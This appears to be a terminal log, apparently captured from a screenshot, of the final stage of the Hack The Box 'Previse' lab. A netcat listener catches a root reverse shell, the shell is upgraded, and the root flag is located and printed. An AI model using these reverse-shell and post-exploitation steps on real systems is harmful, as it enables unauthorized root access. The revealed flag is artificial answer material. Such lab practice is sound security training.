 root@previse: /tmp
op@kali: ~/htb/previse
m4lwhere@previse: /tmp
root@previse: /tmp
┌──(op㉿kali)-[~/htb/previse]
└─$ nc -lvnp 4443 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4443
Ncat: Listening on 0.0.0.0:4443
Ncat: Connection from 10.10.11.104.
Ncat: Connection from 10.10.11.104:47924.
# whoami && hostname && id
root
previse
uid=0(root) gid=0(root) groups=0(root)
# script -qc /bin/bash 2> /dev/null
root@previse:/tmp# find / -type f -name "root.txt" 2> /dev/null
find / -type f -name "root.txt" 2> /dev/null
/root/root.txt
root@previse:/tmp# cat /root/root.txt
cat /root/root.txt
6377506933e282a3068412be391242a7
root@previse:/tmp#